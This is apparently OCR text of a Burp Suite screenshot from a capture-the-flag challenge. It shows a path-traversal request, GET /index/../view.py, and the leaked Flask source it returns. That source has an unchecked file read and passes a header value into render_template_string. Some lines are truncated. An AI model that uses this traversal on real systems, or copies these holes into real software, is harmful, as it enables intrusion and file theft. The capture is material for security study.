 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://web-library.mctf.online:8080 ?
Request
Raw Params Headers Hex
1 GET /index/../view.py HTTP/1.1
2 Host: web-library.mctf.online:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.1559058489.1601803007; _gid=
GA1.2.1447819712.1601803007
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
7 Content-Length: 1268
8 Connection: close
9
10 import os
11
12 from config import Config, Disabled
13 from myTemplate import my_template
14 from flask import Flask, request, redirect, url_for, render_template_string, render_template,
15
16 app = Flask(__name__,
17 template_folder='templates',
18 static_folder='static')
19 app.config.from_object(Config)
20
21
22 @app.after_request
23 def make_header(response):
24 response.headers['X-Forwarded-For'] = str(request.headers.getlist('X-Forwarded-For')[0]).split
25 return response
26
27 @app.route('/')
28 def index_red():
29 return redirect('/index')
30
31 @app.route('/<path:dir>
')
32 @app.route('/index/<path:dir>
')
33 def getfile(dir):
34 check_dir = Disabled(str(dir))
35 xff = str(request.headers.getlist('X-Forwarded-For')[0]).split(',')[1]
36 check_xff = Disabled(xff)
37 if (check_xff.abort_rq()):
38 xff = str(request.headers.getlist('X-Forwarded-For')[0]).split(',')[len(xff)-1]
39 if not (check_dir.check_blocked()):
40 try:
41 with open(os.path.join('/app/static', dir), 'r') as file:
42 data = file.read()
43 file.close()
44 return data
45 except FileNotFoundError:
46 pass
47 except PermissionError:
48 pass
49 return render_template_string(my_template(xff.replace('.', '')))
50
? Search... 0 matches Pretty
Done 1,470 bytes | 110 millis